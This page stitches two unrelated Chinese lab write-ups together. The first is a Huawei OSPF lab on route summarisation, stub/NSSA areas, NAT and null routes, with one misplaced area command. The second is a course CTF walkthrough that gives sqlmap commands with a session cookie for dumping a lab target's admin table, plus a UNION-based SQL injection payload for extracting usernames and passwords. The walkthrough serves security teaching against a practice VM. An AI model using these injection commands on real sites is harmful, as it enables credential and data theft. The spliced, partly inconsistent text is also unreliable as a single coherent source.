

第四步:减少LSA数量

减少数量有两种办法:汇总和特殊区域

首先时汇总,汇总是在ABR(域内路由)、ASBR(域外路由)

域内路由

[R3]ospf 1

[R3-ospf-1]a 1

[R3-ospf-1-area-0.0.0.1]abr-summary 172.16.32.0 255.255.224.0

//在R3的LSDB上a 0上,四条变一条,减少3条

[R7]ospf 1

[R7-ospf-1]a 3

[R7-ospf-1-area-0.0.0.3]abr-summary 172.16.96.0 255.255.224.0

[R6]ospf 1

[R6-ospf-1]a 2

[R6-ospf-1-area-0.0.0.2]abr-summary 172.16.64.0 255.255.224.0域外路由

[R9]ospf 1

[R9-ospf-1]asbr-summary 172.16.128.0 255.255.224.0

[R12]ospf 1

[R12-ospf-1]asbr-summary 172.16.160.0 255.255.224.0

特殊区域:

末梢区域:

1、不能是骨干区域

2、不能存在虚链路

3、不能存在ASBR设备



根据我们的配置只有区域1可以

[R1]ospf 1

[R1-ospf-1]a 1

[R1-ospf-1-area-0.0.0.1]stub

[R2]ospf 1

[R2-ospf-1]a 1

[R2-ospf-1-area-0.0.0.1]stub

[R3]ospf 1

[R3-ospf-1]a 1

[R3-ospf-1-area-0.0.0.1]stub

R3还可以配置一个完全末梢

[R3-ospf-1-area-0.0.0.1]stub no-summary

非完全末梢区域(NSSA)

1、不能是骨干区域

2、不能存在虚链路

3、存在ASBR



area 2 和area 3可以做



area 2:

[R6]ospf 1

[R6-ospf-1]a 2

[R6-ospf-1-area-0.0.0.2]nssa no-summary

[R11]ospf 1

[R11-ospf-1]a 2

[R11-ospf-1-area-0.0.0.2]nssa

[R12]ospf 1

[R12-ospf-1]a 1

[R12-ospf-1-area-0.0.0.1]nssa



area 3:

[R7]ospf 1

[R7-ospf-1]a 3

[R7-ospf-1-area-0.0.0.3]nssa no-summary

[R8]ospf 1

[R8-ospf-1]a 3

[R8-ospf-1-area-0.0.0.3]nssa

[R9]ospf 1

[R9-ospf-1]a 3

[R9-ospf-1-area-0.0.0.3]nssa





需要注意:域外area 4

此时是没有路由的

想要实现需要添加缺省路由

此时R9上有一条缺省路由直接下发即可

[R9]ospf 2

[R9-ospf-2]default-route-advertise

第五步:nat

[R3]acl 2000

[R3-acl-basic-2000]rule permit source 172.16.0.0 0.0.255.255

[R3-acl-basic-2000]q

[R3]int s4/0/0

[R3-Serial4/0/0]nat outbound 2000

[R6]acl 2000

[R6-acl-basic-2000]rule permit source 172.16.0.0 0.0.255.255

[R6-acl-basic-2000]q

[R6]int s4/0/0

[R6-Serial4/0/0]nat outbound 2000

[R7]acl 2000

[R7-acl-basic-2000]rule permit source 172.16.0.0 0.0.255.255

[R7-acl-basic-2000]q

[R7]int g0/0/0

[R7-GigabitEthernet0/0/0]nat outbound 2000第六步、安全

在汇总的地方进行空接口防环

[R3]ip route-static 172.16.32.0 19 NULL 0

[R7]ip route-static 172.16.96.0 19 NULL 0

[R6]ip route-static 172.16.64.0 19 NULL 0

[R12]ip route-static 172.16.160.0 19 NULL 0

[R9]ip route-static 172.16.128.0 19 NULL 0



网络安全大实验

网络安全大实验

更新:flag5内容已解密

只提供思路,关键信息已打码

在线的以10打头的靶机或虚拟机里的以192.168打头的靶机均可,记得把ip改成自己的

准备工作

1 导入靶机



在老师硬盘里/群文件下载大作业靶机压缩包,解压后导入虚拟机

弹出的选项卡更改一个导入目录/默认后点击导入。



加载成功后,注意将2021dashiyan虚拟机设置中的网络适配器改成NAT模式,然后开启虚拟机,呈下图即可。



接下来将攻击机kali的网络适配器改成NAT模式,这样攻击机kali和靶机在同一个网段。接下来我们要进行主机发现。



首先查看攻击机kali的ip为192.168.101.128,则靶机的ip段为192.168.101.xxx

使用nmap扫描192.168.101.xxx内的目标



看到192.168.101.137开放的端口号像一个正常的网站,访问之后发现可以打开,则靶机的ip为192.168.101.137



2 扫描10.91.92.158

安装好后开始扫描

python dirsearch.py -u "http://10.91.92.158/" -e * 获取到的地址就可以访问进行渗透

整理一下:

200 可以访问到的有用信息

[08:15:44] 200 - 9KB - /index.php

[08:15:44] 200 - 9KB - /index.php/login/

[08:15:46] 200 - 3KB - /login.php

[08:15:49] 200 - 109B - /robots.txt

500 不能访问但有用的信息

[08:15:39] 500 - 0B - /admin/?/login

[08:15:39] 500 - 0B - /admin/

[08:15:39] 500 - 0B - /admin/index.php

[08:15:39] 500 - 59B - /admin/upload.php



flag1

Hint:在网页的一个目录下

准备工作中的扫描结果中有一个robots.txt可以访问,直接访问结果如下,发现不让访问27xxxx.txt。

访问27f5e15b6af3223f1176293cd015771d.txt得到flag1

flag2

Hint:在后台+flag1的内容

法1 sqlmap

考察sqlmap的使用,对应《实验五 sqlmap的使用》

-



爆破所有数据库

python .\\sqlmap.py -u "http://192.168.101.140/search.php?id=1" --cookie="PHPSESSID=6hbdvcp8fgouoa3jdhl2igqep0" --dbs

-



爆破当前数据库

python .\\sqlmap.py -u "http://192.168.101.140/search.php?id=1" --cookie="PHPSESSID=6hbdvcp8fgouoa3jdhl2igqep0" --current-db

-



爆破当前数据库中的表

python .\\sqlmap.py -u "http://192.168.101.140/search.php?id=1" --cookie="PHPSESSID=6hbdvcp8fgouoa3jdhl2igqep0" -D test --tables

-



爆破表admin的字段

python .\\sqlmap.py -u "http://192.168.101.140/search.php?id=1" --cookie="PHPSESSID=6hbdvcp8fgouoa3jdhl2igqep0" -D test -T admin --columns

-

爆破所有字段的内容



python .\\sqlmap.py -u "http://192.168.101.140/search.php?id=1" --cookie="PHPSESSID=6hbdvcp8fgouoa3jdhl2igqep0" -D test -T admin --dump



法2 sql注入



也可以在搜索框进行sql注入攻击,payload:

9999 union select group_concat(concat("[",user_id,",",user_name,",",user_pass,"]")),2,3 from admin

看到:xxxxxxxxxxx_xxxxx_xxxx_xxx 猜测是加密后的flag3,又看见第2行的zhujuanmima,猜测flag3被猪圈密码加密,使用CTFcrack工具解密得到flag3

flag3

Hint:在数据库



访问login.php发现需要登录,在上一题结果中可以找到一个用户名和密码

登录成功立即得到flag2



